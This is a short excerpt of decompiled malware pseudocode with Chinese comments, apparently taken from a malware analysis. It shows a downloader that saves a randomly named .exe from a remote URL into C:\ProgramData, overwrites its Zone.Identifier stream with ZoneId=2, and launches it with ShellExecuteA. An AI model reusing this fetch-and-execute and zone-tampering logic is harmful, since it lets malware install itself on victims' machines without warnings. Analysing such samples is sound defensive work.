 while ( v21 )
{
v8 = subRand_44FF31(&v23, v7, &v26, 10);    // 生成随机名
LOBYTE(v32) = 2;
subStrJoin_4042FC(&v28, v8, ".exe");        // 拼接随即名EXE
LOBYTE(v32) = 4;
subFreeValue_401195(&v26, 1, 0);
if ( subConnectGetFile_408A98(&v24, v21) )  // 与Download URL通信下载恶意文件
{
v9 = subJoinStr_40436F(&v29, "C:\\ProgramData\\", &v28);// 拼接文件路径
v10 = v9[5] < 0x10u;
下载
LOBYTE(v32) = 5;
if ( !v10 )
v9 = *v9;
LODWORD(v17) = v9;
subWriteFile_4083EE(&v24, v17);
LOBYTE(v32) = 4;
subFreeValue_401195(&v29, 1, 0);
v31 = 15;
v30 = 0;
LOBYTE(v29) = 0;
subMemcpy_4013C6(&v29, v11, "[ZoneTransfer]\nZoneId=2", 0x17u);
LOBYTE(v32) = 6;
v12 = subJoinStr_40436F(&v27, "C:\\ProgramData\\", &v28);
LOBYTE(v32) = 7;
v13 = subStrJoin_4042FC(&v25, v12, ":Zone.Identifier");// 清除隐藏文件流
LOBYTE(v32) = 8;
sub_450483(v13, &v29);
subFreeValue_401195(&v25, 1, 0);
subFreeValue_401195(&v27, 1, 0);
LOBYTE(v32) = 4;
subFreeValue_401195(&v29, 1, 0);
v14 = subJoinStr_40436F(&v27, "C:\\ProgramData\\", &v28);// 拼接文件路径
if ( v14[5] >= 0x10u )
v14 = *v14;
LODWORD(v18) = 0;
HIWORD(v15) = 0;
LODWORD(v15) = Parameters;
HIWORD(v16) = v14;
执行
LODWORD(v16) = 0;
ShellExecuteA(0, v16, v15, v18, v19, v20);// 执行下载的恶意文件
subFreeValue_401195(&v27, 1, 0);
}